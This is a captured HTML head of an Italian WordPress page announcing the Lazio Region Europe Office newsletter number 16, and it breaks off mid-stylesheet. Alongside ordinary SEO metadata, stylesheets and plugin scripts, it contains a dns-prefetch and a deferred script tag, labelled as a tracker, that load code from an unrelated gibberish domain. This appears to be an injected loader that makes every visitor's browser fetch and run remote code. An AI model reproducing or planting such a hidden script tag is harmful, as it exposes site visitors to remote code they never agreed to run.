

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/
body_size: 12288
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Newsletter dell&#039;Ufficio Europa della Regione Lazio numero 16 - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Newsletter dell&#039;Ufficio Europa della Regione Lazio numero 16 - Uncem Lazio" />
	<meta property="og:description" content="Per leggere la newsletter dell&#8217;Ufficio Europa della Regione Lazio clicca qui" />
	<meta property="og:url" content="https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta property="article:published_time" content="2023-11-09T22:05:18+00:00" />
	<meta property="article:modified_time" content="2023-11-09T22:10:51+00:00" />
	<meta property="og:image" content="https://uncemlazio.it/wp-content/uploads/2023/09/commissione-europea.jpeg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1126" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Cinzia Cerroni" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Cinzia Cerroni" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#article","isPartOf":{"@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/"},"author":{"name":"Cinzia Cerroni","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334"},"headline":"Newsletter dell&#8217;Ufficio Europa della Regione Lazio numero 16","datePublished":"2023-11-09T22:05:18+00:00","dateModified":"2023-11-09T22:10:51+00:00","mainEntityOfPage":{"@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/"},"wordCount":18,"commentCount":0,"publisher":{"@id":"https://uncemlazio.it/#organization"},"image":{"@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2023/09/commissione-europea.jpeg","keywords":["newsletter","regione lazio","Ufficio Europa","uncem lazio"],"articleSection":["Avvisi pubblici e Bandi"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#respond"]}]},{"@type":"WebPage","@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/","url":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/","name":"Newsletter dell'Ufficio Europa della Regione Lazio numero 16 - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#primaryimage"},"image":{"@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2023/09/commissione-europea.jpeg","datePublished":"2023-11-09T22:05:18+00:00","dateModified":"2023-11-09T22:10:51+00:00","breadcrumb":{"@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2023/09/commissione-europea.jpeg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2023/09/commissione-europea.jpeg","width":2048,"height":1126,"caption":"Il Berlaymont building"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Notizie e informazioni","item":"https://uncemlazio.it/notizie-informazioni/"},{"@type":"ListItem","position":3,"name":"Newsletter dell&#8217;Ufficio Europa della Regione Lazio numero 16"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}},{"@type":"Person","@id":"https://uncemlazio.it/#/schema/person/81f130f410755c0bc0715b4047748334","name":"Cinzia Cerroni","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f1352fd4fb850ad1de96146f6e99173?s=96&d=mm&r=g","caption":"Cinzia Cerroni"},"url":"https://uncemlazio.it/author/dario/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Newsletter dell&#8217;Ufficio Europa della Regione Lazio numero 16 Feed dei commenti" href="https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1765546419" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/posts/13051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=13051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid 